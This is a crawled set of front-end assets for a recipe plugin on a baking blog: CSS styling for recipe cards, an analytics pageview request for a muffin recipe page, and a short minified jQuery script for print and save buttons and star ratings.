.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=541890150&t=pageview&_s=1&dl=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-rum-and-raisin-muffins%2F&ul=en-us%40posix&dt=Muffin%20Monday%3A%20Rum%20and%20Raisin%20Muffins%20%7C%20Baker%20Street&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1301514323&gjid=504679655&cid=1595360880.1762469204&tid=UA-25183288-1&_gid=1279728831.1762469204&_r=1&_slc=1&z=2140855517
body_size: -449
content:
2,cG-XR6GYB92KV

--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09
body_size: 10
content:
(function $main(c){var g,a=0,d,b,h;function f(l){var k=Math.floor((((l.clientX-g)*5/95))+1);k=k>5?5:k;if(k!==a){a=k;d.width((k*20)+"%")}}function e(k){a=h.val();d.width((a*20)+"%")}function j(k){h.val(a)}function i(){var m,n,k;c(".easyrecipe .ERSPrintBtn").button({icons:{primary:"ERSPrintIcon"}});c(".easyrecipe .ERSSaveBtn").button({icons:{primary:"ERSSaveIcon"}});var l=c(".ERComment");if(l.length>0){m=l.parents("form");n=m.find(":submit");k=n.parent();if(k===m){n.before(l)}else{if(k.hasClass("art-button-wrapper")){k.before(l)}else{k.prepend(l)}}g=c(".ERRateBG").offset().left;d=c(".ERRateStars");h=c(".inpERRating");d.width(0);c(".ERRateBG").mousemove(f);c(".ERRateBG").mouseleave(e);c(".ERRateBG").click(j)}}c(i)}(jQuery));